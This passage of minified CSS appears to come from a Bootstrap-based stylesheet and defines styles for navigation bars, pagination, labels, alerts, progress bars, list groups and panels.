(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:5px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:5px 5px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:5px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#5194c5}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:5px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:5px 5px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:5px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:0;padding-left:0;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 0;font-size:19px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:0}}.navbar-toggle{position:relative;float:right;margin-right:0;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:5px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px 0}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:0;margin-right:0;padding:10px 0;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{float:none;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:5px;border-top-left-radius:5px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:12px;margin-bottom:12px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:0;margin-right:0}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:0}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#676767;border-color:#676767}.navbar-inverse .navbar-brand{color:#fff}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#fff}.navbar-inverse .navbar-nav>li>a{color:#fff}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:#363636}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#4e4e4e}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#555}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#4e4e4e;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#676767}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#676767}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:#363636}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#4e4e4e}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#fff}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#fff}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:0;margin-bottom:20px;list-style:none;background-color:#fff;border-radius:5px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"\00BB\00a0";padding:0 5px;color:#333}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:18px 0;border-radius:5px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#5194c5;background-color:#fff;border:1px solid #d7e1e8}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:5px;border-top-left-radius:5px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:5px;border-top-right-radius:5px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2;color:#0f9dcc;background-color:#fff;border-color:#b1c9e0}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#5b9ece;border-color:#5b9ece;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 20px;font-size:19px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:10px;border-top-left-radius:10px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:10px;border-top-right-radius:10px}.pagination-sm>li>a,.pagination-sm>li>span{padding:3px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #d7e1e8;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#fff}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#5194c5}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#397aaa}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#222;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:10px;padding-left:20px;padding-right:20px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid transparent;border-radius:5px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#222}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:5px}.alert.alert-no-margin{margin:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:5px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#5194c5;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:5px;border-top-left-radius:5px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:5px;border-bottom-left-radius:5px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#5194c5;border-color:#5194c5}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#eaf2f8}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:5px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:4px;border-top-left-radius:4px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:4px;border-top-left-radius:4px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:4px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child 